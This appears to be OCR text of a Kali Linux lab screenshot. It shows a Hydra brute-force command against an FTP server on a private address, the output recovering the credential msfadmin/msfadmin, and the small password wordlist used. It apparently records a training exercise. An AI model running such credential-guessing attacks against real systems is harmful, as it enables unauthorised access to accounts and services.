 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -L /home/kali/Project/user.txt -P /home/kali/Project/password.txt ftp://192.168.0.174
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-02 14:25:32
[DATA] max 16 tasks per 1 server, overall 16 tasks, 36 login tries (l:6/p:6), ~3 tries per task
[DATA] attacking ftp://192.168.0.174:21/
[21][ftp] host: 192.168.0.174 login: msfadmin password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-02 14:25:38
┌──(kali㉿kali)-[~]
└─$
~/Project/password.txt - Mousepad
File Edit Search View Document Help
user.txt password.txt
1 anuragl1
2 ujjyu
3 msfadmin
4 kali
5 halleof
6 sder
7